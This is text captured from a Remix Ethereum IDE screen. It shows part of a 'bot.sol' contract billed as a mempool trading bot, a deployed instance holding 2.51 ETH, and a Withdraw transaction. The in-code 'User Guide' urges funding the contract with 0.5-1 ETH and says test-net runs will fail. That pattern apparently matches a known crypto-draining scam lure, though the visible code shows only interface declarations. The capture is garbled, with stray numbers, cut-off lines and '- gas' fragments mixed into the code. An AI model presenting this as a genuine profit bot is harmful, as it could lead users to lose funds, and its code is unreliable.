 26.5159
.1837
28.3983
Remix - Ethereum IDE
Contract Address 0xe79
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
DEPLOY & RUN
TRANSACTIONS
Home
bot.sol
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 2.512381 ETH
SetTradeBalan... uint256 _tradingBalanceI
SetTradeBalan... uint256 _tradingBalanceI
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address); - gas
0 Listen on all transactions Filter with transaction hash or address
[block:21259879 txIndex:53] from: 0x06f...dc9c1 to: DexInterface.Withdraw() 0xe79...50808 value: 0 wei
data: 0x57e...a89b6 logs: 0 hash: 0x882...98b44
Debug
>